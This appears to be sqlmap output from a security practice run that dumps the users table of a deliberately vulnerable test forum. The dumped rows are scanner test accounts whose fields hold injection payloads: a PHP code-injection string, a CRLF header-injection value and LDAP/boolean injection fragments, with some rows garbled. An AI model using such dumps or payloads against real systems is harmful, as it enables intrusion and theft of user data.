 Database: acuforum
Table: users
[21 entries]
+----------------------------+--------------------------+--------------------------+---------+--------------------------+
| email | uname | upass | avatar | realname |
+----------------------------+--------------------------+--------------------------+---------+--------------------------+
| inject_test@test.com | @@REENe | g00dPa$$w0rD | <blank> | Injectef |
| sample@email.tst | ";print(md5(31337));$a=" | g00dPa$$w0rD | <blank> | RDFYjolf |
| wasscan6mgux1mu@tenable.com | "WAS" + str(98185*75626) | nessus_was_pas | <blank> | nessus_was_name_qduokobl |
| saq | \r\nX-foo: bar, | 526542 | <blank> | <blank> |
| sample@email.tst | !(()&&!|*|*| | g00dPa$$w0rD | <blank> | RDFYjolf |
| wasscan8n6i339u@tenable.com | " || "a" | 481359 | <blank> | nessus_was_name_hdoruaov |
| sample@email.tst | !(()&&!|*|*| | g00dI2 | <blank> | RDFYjolf |
| <blank> | <blank> | <blank> | Ë | <blank> |
| <blank> | <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> | <blank> |
| `aAXcdi | 940627 | @dssus_was_pass_s | <blank> | &dir |
| <blank> | `lype C! | neq208 | <blank> | nessus_was_name_otvnzxrm |
| <blank> | , yssli | nessus_was_pass_8hugr041 | <blank> | nessus_was_name_ygzkxtay |
| wasscan98enuc2u@tenable.com | " || "a"=="b | nessus_was_pass_vd65bxw3 | <blank> | nessus_was_name_oqskxtay |
| wasscanwiycp2zv@tenable.com | " | 782788 | <blank> | nessus_was_ |
| wasscanyuyrr57s@tenable.com | " || "a" | 49471 | <blank> | nessus_was_name_ctjctghw |
+----------------------------+--------------------------+--------------------------+---------+--------------------------+
[15:17:21] [INFO] table 'acuforum.dbo.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com/dump/acuforum/users.csv'
[15:17:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2623 times
[15:17:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 15:17:21 /2026-05-21/